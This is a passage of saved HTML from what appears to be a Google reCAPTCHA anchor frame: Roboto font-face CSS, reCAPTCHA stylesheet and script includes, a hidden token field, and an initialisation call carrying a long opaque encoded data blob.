  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BvfnBeYfginCq3ceEE40YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BvfnBeYfginCq3ceEE40YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BvfnBeYfginCq3ceEE40YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfUcOjK8K7wpbCtsKFw63CscKXw4nCgMKwwp9bbgcmwpHDmGTCrTpHUcKcYsKxwpDCh8OYw4cPwpzCg8KNw6I/UiV1NTZcwoBdw57DlsO/SMKUES3Cg8KVwpfDpcOFPMO1U8OABMKiSsKYeAXDjhbCuwPDtFPCgsOXCijDll7DnsKzw5EiwrTDlxN+wqfDhMOHacK/SkFHYUM3w4htZ8KdwqnDgWtDIcKrwrQzw74qA2zChVV7a2wZHivCpEZJejDDvxTDg1R4w5HDjWddw4bCr8KadmtVwrPCm8KMw4FBw5hZw6R4acOTwrzCpBbDvkfCrFt5w7TDn2/Do8K9wpI3wqcvSsKFworCjMOLwqhtw5kJw6nDngvCkj1mWDnCtcOLw4HCkMK5N8OYw6/DjHjDmcO+UsKSBn8Zw5vCtcOYBVEzY8KhXCkWwoogwroJwqIHSsO0NlDCscKtw58UVsKvZydgw6EEwrPCvxNwV8OgA2jCv8KdOmvCpcOQHDxDwqFEw5IeY8K5w5XCtsO3LMOqczcLw4jDt8OBw70pHMKUwp4Gw5/DsC5GZsODewrDjsOxfTnDtnfCpWnCi8KpwrfCm8KZEDDCsMOPOwchwpU8AxxPw6EJdE/CnxDDowIxO8Onc8KVw6DDpUXDqcOcw6rDmkbDoUrDokbCtcK7w7xww6wSKVofBcK/[base64]/CtsOOb03DqVUlwpNtwp5zwpQ7wqozwp8eT2zDs03DtsOTCSgsIBDCg8Kcwqk4BWfCrcOrYQPCqTnDosK6M8KzG8KAGMOJw5pgwrvDs1/CjAzDuBUhw6rCpcK2aRxiw75KesODbcOcw6J/EsO8J091anNNwrQ+CwvCsSrCoMOmR13Du8Oxwq3DvMKaJwMIwrjCnMO2w4PCqVfCqy8QbjpXPsKkO8O5McOrWMKiwoQRwoXCu8OtIsKCUB3DnQQTwq45a8KkwpzDssKZwp8wwpN4Dm7CuVnCkjrDrUzCtR9BwqcJHTcMIGVow7M/RsKCwq/Dql3Ct8OLDnrDiA/CnRPCk3VWck82QSkhw5Z8E8KwfcOfw55VV0vCs8OZw4HDtQXCuMOhZRtBOA3Dv8Kfwr0Ew6Q+woHDgnlDR8KeDcKWZHfCrHoDwojDjsO+wpIRwqdKdcOJw45Jw7UkwoEVf8Khw6/DqMKZBsOpBUXCsihqwojCv0fDhMK7w5I6IcKpw6HCmSIZJVTDhBJeP3bDnmtPw5HCu8OKw7JYZR04BsOowqTDgcOmQMK9w7Bkwqo0V8O+w7AHbsKdIHcRN0RUwovCnsO/wpbDrsOaNzZ2woINa8K9NCPCimvClMK8wrMzIW4kwqVLw5xMPcK3GcOYw7AIVlQ9Wh3CssO4esOLUMO1HsOQw6w+wrgYwrDCiMKnwrINF17CpcKnwoA8C1TDicO4w7TCv8O/w6RPwqpObFfDriHCin/ClMOvw6fCtDlWXcKSwrTDjUA7MynClww6wqNWVsOUB1sVXkDDmV51wpxowrnDkCTDow4WwoBUBWjCsiXCjcOLwpZbQEfDoMK3wofCgcO/w7YVV8OMTm/DpcO6SB1fw5E4eyJHWMOuAsKQKz/[base64]/CiBF+w69dwoZgw78lcyXCjgbCusOyw7TCnMOmw67DqmzClcO1wp5twopmw4UJYcK+ZcO3YsKMVR7Ci8OBwo3DkADCtMKuwocuw4/DtkHDhcKLwqrDsMOewp/CqsOBVcKWd8Oud1sywrEPw5p/AXrCo2nCq2/CicOmw5wpQsO+e3E8wrc2OcOPJioMw67Cl8Kgw4zCusKqw7Emb8OFwpPDoyjDgMO1XsOCDBvClsO+ShDCqMKow6Zcwr7CtMOfwrAeHAbCvcK+Xxc4w5bCuxxiw6/DtyZ3Wl0Gw7d/[base64]/[base64]/ZsO7GHDDpMKjQWx5wqUEWMOZXUHDpFdfwpEewpIXwqFWFQLCnTrCo1HDty7DklrCgsOFCWMvKAY8wqHDuGAfw5bCpcOzw4I+wqjDosK7Xkcyw6JowrBwW8KOPnbCph7Dh8K7XAxERHzCkcKiVA/[base64]/DhxPDnRjDtcKew4LCtcOvw7QVwq4wwqPCqFbDvsO0w7LDm23Do8K+I2E9wpdKw49lSMKSwro6VMKvw4LDhATDklnDjRYBw6d5wojDhT7Do8KMV8Oywo3Ck8KEw4k4NwbDpg5YwpxowpADw5k1w5csAsOyA0bDrsOWw4TDr8K/YkgUwolPbB1gw6fDmHrCknY9esO/[base64]/wqLDpyHCk8KbBsKGw7jDmMK9wo/[base64]/DocOhJMOPT0rCp1lqKMKLwpnCqQk8w57CuAXCjMOkdsKHEmV+asKQwq5Nw4wUa8O0RsOZNTXCocOCcjUwwp7CsT93IsKEwqvDmMO1w7jCs8O3w7wOwoMLw6F6wrw0w5/Ci10qwoZDMSDCn8OObsKywr0Bw5TCshZpw6Npw4vDmXbDmTTCjcKvwq96GcK4PsOVFVXCiMKqfcOtw6ZRw4zDqBp8wpZaM1nCjzpCw64yJhZdT2nCmcKRwobDucOGcS1Fwq/Ct009UsKpEAtBw7h+wpTCl0rCkGrDlGjCp8Ocwr4Tw7NxwrvCs8OrXcKIfRvCvMKAwooqw5tUw5NOw79pw6QPwoFiw7wDNlB3w78+I0U3QC3CgW8ww5bDucK7wr/Cl8OaQMKCOsKqw6xUw5o5dWnCjx0VNnwawobDpgMkw6PDksK7w6UwRANYwr/Cs8KhalzCh8OaJcK8MHTCt1FLPTjDi8KoSUVuO8OtbGzDqcKbOcKMe1LDsWkTw4zDscOkBcOUwp/[base64]/CmwzCiVJ6SBkywqXDj8KEw681wok4w73Cn8KFBhLCscK0wpxjw44vFsOHMArClMOTw6TDt8OJwqDCvEAEwqHCnwIUwrw/ZjDCmcOyNRZKdyAYB8Kbb8OSQTdlZsOhwqfDm0Yuw6gtOGzCknFMw5DCsWPDhMKFLANLw5zCsUJ6w6fCigRPY1bDijbChQbCqsO3wp3Dj8OJX37DikXDrMOuAzlrw7nCnzV+w6o/RMKaDsOpSjpRwq1uLcKTL1A9wrR5wpjDvcK0R8O+R1jDojnCi2vCsEjDocOSw7jCvcO2wr5nRsOaICZWW18QBQDCnlrCtxLCl0HDsHUFA8KLFcKRwrPCpkTDiFTDssKwbjXDo8KtBMOlwprDm8K/S8OUKsKKw4QXHUkrw6/DvmPCrcKlw5LCuh/CnHLDpwFIw6nCtcOfwqotX8OTw4vCnWvCmcOOEgjDnMOpwpYaYAZZEcKOPWhgw4JeX8O9wpPCucKoLsKdw7bDhcKuwqvCkDxfwolPwroFw5/[base64]/DncO5bcK2wp1NLWsPw5BPw6TCqMOTwofCihTCqMOQcxvChsOOw5fDvGI7wpRVwq9CW8KJw7suw6HCohgdGikFwq3DvFrDuFIiwppqwojDtMKHLcKHw7wXwqhWaMKyw6h/w69rw5nDtxTDjMK+w75GS3t3w7Q0BhPDp37ClVpYJjNiw7wQFjECw5AcHsOhLcKGwrXDnnjDkcKVwrjDnMKywpYodyPChG1FwoYoNcO6wr/CmHcgJ27CtMKrDsOTBw4zw6rChVXCuVFNw7xgw5jCkMKEUBFreg1pTcKERsK6S8OCw7PCv8OZw4k+wp8EDlLCvsO8eRgywrPCtcK7ZnEDfcKSNirCrX4Awp8EEsO/wqsowrdOYiRODRY3w5IiBcKow5vDmAs6eAfCvsKld0TCp8OPwo1AJxJKHFTDhXfCqMKKw6HDqMKBCsO5w6xVw6fCmMKZfMO7SMOAO31vw65ABMO9wpVww63ChHfDpsKYNcK/wqvCm3rDlD3Cv8KdQHFJwrA6Uz7DsHLDtxnDo8KUVjBLwr/DulDDo8Ozw5XChsKMMQVURsOIwpXCmgfDnsKFN0Rpw74Zw5zCgVPDtlp+CsOkw7zCjcOrOAHDtcKAWCvDgcOSSzrCiMOcXBPCsUsxL8KZd8KYwpnDk8Khw4fCrEfCncOaw55vY8KmwqxawoLDjSTCqi/Dg8KyLQjCpCHCs8OTL1DDgMOyw67DoG9KPMOqXDLDjcKQacKLfMKUw78fwoU0woXCt8KlwpjCp8Kvwps+wrbCiMOswr3DizbDtH9GDj0IQypaw6x4L8O5wq1Sw7fDj1wtJXfCkX4xw7kEwql/w7nDkC3CiWg7w6fCsXoMwr3DnCLDl3RHwqtQw5IMw7VOPHLCusKJfcOnwp3DqsOWwoJVw7USSA8eeTVoRnPClRgUJMOVwqvCkys/[base64]/[base64]/wprCp8KXw4zDiV9zwodGw4Mmw4IIw4/CmnjCjjLCr8KgQgPCo8OeXn7DrsO1H1rCtMOXKiQpYlBFwqXDmiIdwo0Uw7pmw4cIw7VLaxnCjWUVC8OQw6fCqMOtOsK0UwjCrXQbw4INwpbCh8Oda059w5PDh8KzPknDssKIw7TCozDDi8KLwoY1OcKSw4BYfCbDr8K6wr/DlG/CjQzCjsOqBEPDnsO8TSPDisKFw6cDw4PCuBNQwpPCp37DmWvDn8KKw7zDkkl8w6XDq8KGwpTDsnfDuMKJw5jDjMOJW8K5ESMfEsOufGh2bUd+w69Xw7rDmiXDgWLDhsOdOT7Dhy3DjcOfNsKYw4/CoMO3w5JRw7HDvnDDt2otQzoXw53DrzbDssOPw6/CuMKzcMOSw5keOQZKwrsnHF9DFTJRAcOcEj/DncKVRCABwqYTw7DDn8KxAsK4ShbCtDELw48FMFbCniQZfsO6wqLDj0/[base64]/CsMKtw6cyFQNiP8OHBMKqwpLCp8OWVgrCkMOTw6INcsOZw4gFw7c9w7DCnMOWKcK9HmNtcMKnaB7Dj8KhIn0lwpcWwqBxe8OOT8OVND9iw4I1wr7CvcKdVi3DvcKXwpjDuGg6LcO/Y2I/eMOJMhTDlsO9csK6QcOvL1DCsHfCt8KmPQ1ja04qwrceY3BMw5DCnx3DpiTDhxDClx5uDsOgOHcrw5lxwo/DpsK7w77Dg8KyTydVw7bDmydWw59WdhBwbRXDmzXCv3jDqcO0wqwBw5jDhMO+wqZBHA4dWsO8wq/ClSjDqjnCssOpJcKawqXDkn7Ct8KdAcKNw542Jh11W8O8wrZJBQDDlcKzAMKywp/CozUJATjCrhZ2wpJqw4/CsC3ClxlEwoXDmcOkwpUAwpbCozA6KsOeXXgyw4RXHsKifgvCksKqfAjDoVUDw4pUQsK+ecK3w784K8KGC2LCmgkTwpxRwpZdVCF/UcK5dcK7wrNkUsK/[base64]/CmCI4w53Du8Kww7zDokDCslbCiidAPsOyVcKFCAnDr8OMw45lw4F3chjCqwrClsKAwo3CqMKiwobDrMKOwrHCmCnDlT0bDgzCvjRiw4LDiMOsBm0bOjdfw67CnsO8w5s1Y8O2SMOpCj8Fwo/Do8Oiw5jCn8K+SQDChsKtw6Fmw7HCrT8SO8KHw7pGAgPDlcOKI8OiIHnDn2EhZGZRe8O6VcKLw6YoE8OIw5PCuShjw4jCjMOww5LDvMKwwpTCm8KKPcKZfsO1w4htQMO6w4VeQMOZw4vCusO3aMOXw5ZDAcKswpk8wr/CgsKpVsOAFknCqAVySsOBw40Pwqsow7lbwrt4wp3CrRZaYMKFDMOhwr07wpPCq8OmHMKBNhPDvcKpwo/Cg8KDwrJhCMK/[base64]/[base64]/Cn7Cl8OFX3HCkcKnY8OqRMOywpciw5orwr9nwpXDojDCssOnfcKew5DDuCLDrAo0CSDCukdNKmrDihXCuHDDngvDmMKTw5Vnw73CssO6wp1xw4QfTCkNwowJBcOHT8OpJMOcwogMw60xw5vClxbDscKXQMK4wq3CtMOcw6VUV27CtR/CjMOxwqTCoBovcjt5wohqSsKxwqtjdMOcwp9NwrJ9TsOdPydpwrnDl8KcBcOTw6AQZzbDgSLCgRrCpVMGBjPCsy/CmcOoUXUuw7dKwq3CgVtfTxc7aMKxQC/[base64]/LCPCscKZGF/[base64]/Ck1QqwoNUw4nCvcKZw6w0csORwpHDhH/DjW7Dg8KvJ0RzXMOow5zDtcKBKmVSwpHClsK1wpoiG8O9w7DDoXgCw6vDvyswwq7CkxZgwq9LM8Kwwqlgw612V8OtR1bCqw1tQ8KEwqLCrcO/w7XCiMOJwq94QQ/Cn8KMwpLChRYXYcO2w7A9b8KDw5gSbsO4w5LDhzlpw41wwozCph5ebcOiw6/DrcOeB8KVwpnDiMKKXcOtwozCvwlQfjAlDTDCqcKqwrR8dsO8Ui1yw6jCrG/[base64]/DgAcgC1gkw5TDpcO/K8ONYsO6w5scw7Baw6TCmcKAwpPCuMOTGQ7DrkXCrhZMfiLCgcOvwrIfZgJRw4/ComBcw63Cr8KjM8KcwoozwohqwpJzwo8TwrXDp03CsHHDvwzDrijCmjlSH8OsJ8KDLUXDgwfDlB57f8OKwpHChcKsw5ISbMKjJ8KSwqLCuMKYA2fDkcO7wpEbwp0fw57CmMKvT1/CkMKqI8O3w5DDisKPwqJXwrcaFgPDpsK2Q0vCmE7Cp2cPTHsvTcOsw5rDsURwC1bDvcKED8OQesOhCDosbWU3AiXCjHfDscKYw7nCr8K0wrtKw5XDmSvCpyLCmT3Cg8OVw5vCvMOiwr0swrV/JjdzaFZ3w7TDq1rDmwLDkiPDusKvITt+fnFpw4EnwohSFsKowoR/RlTCo8Kkwo3ChsKeasOVRcKvw4PCsMK4wrTDozDCq8ORw7zDiMKSNXQqwr7CpsOswofDsiJiw5HDs8Kfw4LCkglVw7wQAMKDUQTCjsKSw7MHHMOCDVnCu3FUYGBMZsKWw7AbNBDDgUzDgAN2Bg58dRXCm8KzwrjCminCrQotZSJawqIlJXEUwrHCk8Kjwoxqw5Muw5/[base64]/wpBfwpHCuUl5Q8KIwrkXNifDqMKSwq7DtMK/[base64]/[base64]/CgsK4UH0Qw57DmMKfwp7CqcOWGsKTw4PDvcOnw5dbw47CgcOvw5sWw4TCqsOIw5fDtUF3w4HCi0rDncKCFBvCgCjCm0/CvRl6VsK7ZgXCrBhIw641w6Nfw5fCtUYXwrx2wpPDqMK1wp1Lwq/Do8KTOhdsesKuc8O7RcKswr3CrgnCoRbDhnwKwr/CqRHDq0VKEcKTw4TDpsO4w4LCv8Opwp7CsMOEasKPwpvDhFzDsxbDkcOWSMK0PMKPJBcxw7jDhFnDocOuDsOvQsODOA0NZMOUfMOBUSXDtFVwbsK3w5nDscOfwrvClUUGw6wJw7olw4F/wrfCiHzDvD4Kw7PDrhXCmcO+UDkMw6V8w4k3wqoGHcKBwr4ZQcK7wrXCosKVW8OgUXNEw7LCvsKaPlhcRnbCusKfwo7CjirDpULCrMK2Eh3DvcOrw47CgyIZfcOIwokvb3APOsODwrHDlg/Dl2lKwpJvNsOfSmdnw7jDt8OJDSYbQxDCtcOJSEnDlhzCmsKpNcOBeWNkwphqfcOfw7bCnRI9fMOWEcOyA2DChMKgwox7w5rCnWDCu8Kkw7UpXnREw5TDhsKWwo9Xw7lRZsOJZzNDwrrDocKpYVrDnjTDpDBzE8KQw71GCcK/[base64]/DiMK4NsOTRm3CosK2VMOFIcKmw6fDuy0vw7cZwqLDisOfwrx9OwTDscOXw5wwDVJUw69lV8OAAA3DvcOBal5vw6/[base64]/CtQs6w6ESwoAnwoTCqVvCsMOXwp/Dil1KwrzCisO2J3zDiMOmw7phwpnDrhhNw5NUwrIAw5Vuw5TDhsO5UMOpw78CwphbE8K/PcOCcAnCt33ChMOeacKiWMKdwrp/[base64]/[base64]/JMK0JDPCgcKiwp9NwqfCvVPClQxAw7ckaTLDjMOAGMO9w6HCmTMPbXZLHsKwUMKMACnCs8O5PcKDw6RBecK3w41KYMKyw50WXlTCvsOaw6vCgMK8w6N7TFhRw5jClw0RV2PDpAEKw4sowrjDjC1SwpUCJydiw4kywrfDm8Kew5/CnjVgwrt7MsKSw6h4RcOowqLDuMK1PMKPwqM2DUZJw6XDgsOsKBvDjcKywp0Lw6/ChwFLwoFjMsK4wpbCusO4BcKmBGzCmQ9CeWjCoMKdDEzDp0LDnMKkwoHDo8KswqE/[base64]/[base64]/[base64]/CsgjDrwfDpQMbNMKdXAbDiWJeQsK7DcOPH8Orw4HDncKdNUsKw6rCiMKWw6oDX05QXG3DlGJmw7jCmcKgXGPCg2hCFhLDoFHDgcKbCQJ6B3vDl1xpw5MKwpnCnMOuwpnDpSbDrMKYF8OhwqTClQV/wrLCqXrDoWc1UHHDlUxuw6kyT8Oow4UAw65hwroJw589wrRuN8Kjw742w7/DozcTGSzCs8K6a8O+Z8Orw4oeHcObYCHDsEcYw6rCtRvCrBt6wpczwrgpHjhtPljDgyjDgsO3OcOFezvDn8Kewo9LLTtKw5PDvsKUfQDDkgM6w5bDicKCw5HCqsKfWsKRX3x3YDJHw48EwrxxwpNvwojCiz/DpHXDu1Vrw53DnQwuw75QMGFNw4TDiSjDssK2HAB2IkbDhEDCtsKpF2LCkcOlw7lDIwMywrEfTsO3GcKvwoNOw4kTTcOmQcKpwo5CwpHCqUnCiMKOwo0sdsKdw5t8Q23CjVxBMsOzecOWIsOHWsKtS2zDszrDuwXDjm/DjjTDhsKvw5gJwqVwwqrCt8KDw4HCqH9iw6I8KcK7wqHDisKVwqfCi0s7QsOQdsK5wrw/[base64]/[base64]/DmX5Gw7g1PMOcbEkIwofDpRl8DnTCq1MqwrTDvnrDiMKTw4LDv0YBw6HCuRwJwqHCnsOzwo/DlsK1aUnCvMKCazcNwrF3wo15wozClh/CvivCmndGVsO4w6YRUMKlwpACa0DDrsOsOiVoCsKLwo/DgRPDqHQzGlktwpbCtcOYfcOZwphmwpZ9wqEEw6NCf8Kiw6DDhcKpIjnDqsOMwobCgsOFBF3Cq8KSwqvCkWbDt0/[base64]/CrWjCpV4mFHnDr2XDrMOYwrw+WxkjRMO0dMKawqfCucOPGSzDhSfDmMO3F8O7wpDDlMK7JGrDjCHDigBowoLCpMOzGMOQRAxocUrDocKlEsOwAMK1KE/CjcK5K8K1RRfDkQvCtcO8OsOlw7cowr7Cq8O7wrfDjgoHYlLDr3Mnw6zCq8KhdcKxwqvDrRDCvcKkwp7CkMK/AWjDksO4Zl9gw6c3ByHCpMO3w6HCtsO3DVAiw5Ihw6fCnn1Uw71tfB/CqX9hw4nDlQzCgR/DhMO1SzPDosO3wp7DvMKnw7E2RyYkw68lM8KtXcOGLR3CosKfwoTDtcOGYcOLw6Y/G8KewqvCncKYw4xyI8KMV8K7QzvCvMKUw6J/wo0Awo7Dr1nDicOJw6nCnVXCosKXwo7Cp8KZJMODEmcIw6/DngsqU8OTwpfDgcKIwrfCtcKtWsK8w4bDrsKyEMO+w6jDrsKiwpjDiHEVWHArw4bDoCXCuVIVw4JZHTdfwpUlacO4wrEswr/[base64]/w7Q1bMOnw6UvRWsxwo4jQTjCt8OUw6ofZRDChkBOOw/DtDAcP8OqwozCvD8ww4XDmsOSw6YlIMK1w4/[base64]/[base64]/CucKZwpJ5exlvwpXDq8KWEsK8esKPw5LCkMKKF2hXLjXCmnfCisKXbMOrbMKLFGDCgsK4E8OedsKaD8OOwr7DhnrDoQQvUcODwqfDkC/DpyFUwoPDscOhw6DCmMK7Mn3Cu8Kkw70FwoPCtMKMw5LCrXDCjcK7w63DtkHCoMK9w4fCoFDDqsKqMQjCkMKpw5LDmWPDglbDl1k9wrRjNsKJLcO2wqnDn0TClcODw5YLZsK+wpDDqsKZRTpowp/DmH7Dq8KYwoRfw6w7e8K5ccKHX8OSf3sIwot5KcKlwq/[base64]/woQ6w7jCi8OcfsOdU8KCw4fCksKaBDMwBlnCgMOXecOwwosSKcKxGUzCvMOdLcK/CTzDiFLCgsO+w4PCg3TDk8O0UsOnw5XCsmEPJzzDqjd3w4jCr8K3YcOtFsKcMMK2wr3Dm1nCv8KDwonDqsOvYmVaw7nDnsO/wpHCgkE1asOFw4fChDplworDpsKAw4TDh8OjwrfDscObGcKbwoXCkXzCsG/DhERTw6tJwqDCiWsDwr7DrMKvw4PDqTVNPRNYLcOuD8KUEMOQRcK+ZBJrwqxPw5cbwrBZMFnDvxAhMcKtGMKFw48YwrbDq8KySF/Co0MIwoYcwr/Csn56wrtNwo1DGhrDmnVvBmEPw6bCgMOMTMKlKlvDqcOBwrpXw4HCnsOkCsK6wppUw5M7Glw4wqZRKFLCg3HCmhzDjm7DgGDDgkZGw4zCohvDqsOfwo/DoRjCgsKkdwpLw6Bow61iw4/DnMOLcnFUwpAUw59QcMK8BsO8VcK1AnZBXsKfCxnDrcKPQ8Kaej5lwrHDicKsw53Dh8OyQVYaw4dPFBfDmBnDlcOFEsOpw7PCn2TCgsKUw5EiwqIkwoRzw6d4w6bCsVdbwpgXQQZWwqDCssKYw53Cs8KEwrTDvcKcwoMCaX5/[base64]/DllA6wpYUw4xZw5TDk8KMw6bDh0LCrUfCh8OONyvDqirCn8OPNkJTw4Vfw7LDt8O5w4VeOhnCp8OVFldgJUA5c8OUwrtKwr04ICgHw6N3wqnClcOmw5fDoMOdwrdZS8KEw7Nfw7DDhcOjw5F/YcObayvCh8Ouwr8aMsKPwq7DmcOpb8Kmwr1tw75Cw55XwrbDucObw7oUw4LCpH/DsHZ4w53DtFnDqg0lDTXCmkHDksKJw43CmVXDn8KIwpDCqwLDh8OnK8Odwo7DiMOnYEZ4wojDkMOzcn7CmGNWw7/DmQwmwqATdXTDtRk7w5IeCyXDsRfDpHXClHpjeHUPBcKjw7lYBcKvSB3CusOSwo/DqsKoSMOIS8OfwrLDgCXDnMOJOkEqw5rDnC/DtcKUFMO2OsOGw7/DqsKBJsOOw6fChMOTcMOJw6LDrMOOworCoMKpdQd2w6/DqQbDk8K7w4RkS8Ktw7BWe8O7EsOcGCrCq8OsHsOrTcO/wowJGcKEwpfCm0BiwpwxLiA7MsOcehrChFckN8OCcsOmw4fDhQfCtFzCu01Hw5nCuEVowrjDtA5YIz/DmMKJw6Eow6NIOSTDlE9vwq3CnEBgPlLDkcOpw6zDuA4SfMKIw5pEw6/Ch8K4w5LDvMOCJsO1wrMyBMKpS8OZTMKeDVIsw7LCqMK/LsKXQTV5U8OIKj/DhcOxw7B9BSDDp1bDjC/CnsO9worDhB/CjHHCncOIw7l+w5BhwqJiwrrCqsKAw7TCmQZWwq1tWmnCmsKjwoxNBmYfWzhhVj/Dq8KTXAkdCSprfcO5EsOWFMKTVRXCosO5Cw/ClcKXLcKGwp3DoiIsUiQcw7l6dMKmw67DlTVKVcO5bmrDhsKXwpAAw7lmGcOjFErDoAPCiSAMw5Ilw5bDhsOIw4vCg1wuI1ksBMOMG8O4E8Orw7nDuyBPwqXCnsOHdjdiXsO9QcOlwq7Dv8OiFyDDqsKFw4E5w7AzWQzDqcKLJy/DvHBSw67CnsK0b8KJwoPCnV8yw7fDo8K+AsOtAsOHwrIpByPCtxA1dWxXwofCvwQbO8Oaw67Cpj3CisO7wpo6Dy/CnU3Co8O/wrxeDGZ2wql6bWXCoR3CnsK/V2EwwrnDuVIJMF8KVR0/STDDiz1/w7Ftw7FlAcKmw5N8VMO8AcK7wrB2wo0iRw47w7rDsHtIw7NbO8Kcw4UMwo/[base64]/[base64]/ClX4yw7rClFg4w63DuMO2JipvVk3DvCHClU8MZQkFwoNYwqEMDMOnw6DCiMOpaG0dwplwcg/Dk8OmwrAuwq1aw5XCgzTCgsKUGwLCh2VuScOAfhvDjws7OcKDwqRnLiNQVsOpwr4SIMKfZsOkHnh8Ol7Cp8O9RsOCcUjCqsOWBBTCpQPCoBQ1w67DhUcWQsO7wpjDkn8EXz0Yw5/[base64]/JxbCocKeXDBgw4FLY8KFBVPCkjlyD8Ovw4lJw67DmcKEZjXDqcK3w48qCMOADw3DtwM0wqZ3w6IbM1sOwpXDpMOdw5ljGWFjTTnDlsKQdsK+SsO/[base64]/[base64]/DucOcw49vw4ESBcODw4lBFBfDlERmHsOLKcKzfD8ywrVEdMOsDcK9wq/[base64]/DiQsVwoc1w5DDkcOjBjFZwrsFecK4IxXDrVRHXMKTwpTDpyrCgsKrwpEqeQfCkV92RVnCmnQFw6rCnEJlw5LCiMKLQ0nCm8OywqbDtDx4KWw5w59nGGbCnjIFwovDlcKmwpvDjRfDtMOUbG7CpX3Cm0xISgY/wq0LQMOhDMOGw4nDhy3Dr0bDu2RWcFAJwqN8K8KSwoUyw58rYWBfE8O2XVnDucOhBFsawqnDhGPDumPCmjzDiW5oQ0ULw70Xw7zDjjrDuXvDqMK2w6AIwrXCrx0sLFIVwqTCmWVVURJSQyHCisOfwo4Kw60Fwp5MNcKII8Kiw4sDwpM8fk/DqsOQw5JYw6TChhF3wpsuUMKnwp3DhsKPP8OmL3XDjMOQw7DDjCV9cHMywo8GEMKcB8OHej3CkMOrw4PCksO7VsODHgI/[base64]/anDDv8Omw6DClFDCgsOqPlrChcO+woPCn1rCtyovwpBAw47DgcOZHVhhBCTCiMKYwr/DhMKrDMKj